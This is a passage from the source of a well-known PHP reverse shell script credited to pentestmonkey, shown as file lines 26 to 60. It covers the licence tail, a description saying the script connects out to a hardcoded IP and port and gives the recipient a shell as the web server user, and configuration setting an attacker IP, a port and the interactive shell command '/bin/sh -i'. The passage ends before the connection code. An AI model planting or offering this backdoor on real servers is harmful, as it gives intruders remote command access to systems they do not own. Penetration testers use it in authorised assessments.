 Selected file content:
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.1.150';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //